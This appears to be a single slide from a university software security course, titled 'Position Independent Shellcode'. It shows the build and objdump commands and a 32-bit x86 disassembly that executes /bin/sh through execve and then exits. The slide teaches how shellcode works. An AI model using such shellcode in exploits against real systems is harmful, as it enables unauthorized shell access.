 Position Independent Shellcode

$ gcc -m32 -o position_independent position_independent_shellcode.s
$ objdump –D ./position_independent
...
08048394 <main>:
8048394: b8 0b 00 00 00 mov $0xb,%eax
8048399: 68 2f 73 68 00 push $0x68732f
804839e: 68 2f 62 69 6e push $0x6e69622f
80483a3: 89 e3 mov %esp,%ebx
80483a5: 6a 00 push $0x0
80483a7: 53 push %ebx
80483a8: 89 e1 mov %esp,%ecx
80483aa: ba 00 00 00 00 mov $0x0,%edx
80483af: cd 80 int $0x80
80483b1: b8 01 00 00 00 mov $0x1,%eax
80483b6: bb 00 00 00 00 mov $0x0,%ebx
80483bb: cd 80 int $0x80

Adam Doupé, Software Security

201

ASU